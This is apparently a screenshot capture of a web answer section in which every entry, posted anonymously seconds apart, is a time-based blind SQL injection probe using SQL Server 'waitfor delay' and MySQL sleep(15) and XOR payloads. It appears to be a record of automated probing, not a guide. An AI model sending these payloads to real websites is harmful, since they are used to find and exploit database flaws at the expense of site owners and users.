
555-1 waitfor delay '0:0:15' --
Anónimo
answered on
2026-04-29 01:58:18
555-1; waitfor delay '0:0:15' --
Anónimo
answered on
2026-04-29 01:58:17
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Anónimo
answered on
2026-04-29 01:58:16
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XO
Anónimo
answered on
2026-04-29 01:58:15